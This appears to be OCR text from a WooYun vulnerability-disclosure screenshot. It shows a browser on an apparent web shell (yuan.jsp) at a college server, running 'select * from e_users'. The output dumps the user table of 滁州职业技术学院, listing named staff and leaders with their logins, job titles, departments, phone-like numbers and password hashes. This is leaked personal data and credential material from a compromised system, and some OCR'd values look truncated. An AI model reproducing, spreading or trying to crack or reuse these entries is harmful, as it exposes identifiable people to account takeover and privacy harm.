 218.23.237.227/test/yuan.jsp 百度
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 窗口大小 工具 查看源代码 选项
Acunetix Web Scanner Start Scan Abort Scan Settings Advanced Scanner status: Idle.
Query#0 : select * from e_users
E_ALIAS E_NAME E_BUSINESS E_DEPT E_DEPTID E_EMAIL E_PHONE E_PERIOD E_VCODE E_PW E_SIGN E_GRADA
VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR VARCHAR
edoasadmin 系统管理员 滁州职业技术学院 0001 BEFCE3A2324949C3DD5CA27BB21BDC24 1132137725296108 000004
slr 盛丽蓉 图书馆 1316339152031576 316D464F86D63180CDD23D37E86750D 00000000
linhong 林宏 副处长 组织人事处 1316162312593387 0B7691D86D96AEBD21DD9E138F9840 00000101
gj 龚军 处长 计划财务处 1316164087093428 3051291 7522CB81C9DEFEE46B921936D3579 00000000
xyq 谢友庆 副书记 纪委 1316162982671400 3854630 316D464F86D63180CDD23D37E86750D 00000100
rzh 芮忠华 滁州职业技术学院 0001 F379EAF3C831B04DE153469D1BEC345E 00200200
chb 程宏斌 信息工程系 1316572559289773 3056359 A5901E2C6B722B539E99A58D1CC5BA9 00000100
cxj 陈学军 处长 组织人事处 1316162312593387 3055453 FB62579E99DA4E2A8F15C3D1E123438 00000001
jcf 贾朝峰 前学院党委书记 学院历届党政领导 1316338332734571 F379EAF3C831B04DE153469D1BEC345E 00000006
lizhuliang 李柱梁 院党政领导 1316158631718239 B2EA166456672E772A86F29A5825325 00000106
sxy 施向阳 前学院党委副书记 学院历届党政领导 1316338332734571 CA71D8B1482B731F68A2642B1A5ABA 00000306
wdm 吴大明 院党政领导 1316158631718239 9E5B7AD37F5116EE7F3E49A45BE64A9 00000206
jj 江洁 副院长 院党政领导 1316158631718239 6C88A82F29B53FE840B96363931DCF6 00000506
chenqin 陈琴 机电系 1316572712804779 F379EAF3C831B04DE153469D1BEC345E 00201400
tqm 陶启明 岗责办 1316162589781388 E1ADC3949BA59ABBE56E057F2F883E 00000300
zyy 张延义 副处长 教务处 1316163433625422 3062849 DA334399D54D6C7579157655A425C48B 00200000
tyw 唐义武 办公室 1316142145812083 C5EA706AE719D162676AA7B802130A5 00000700
fsa 冯胜安 信息办 1316338842750575 9A13D9335F86EF3963F6813C56562CF5 000000
www.wooyun.org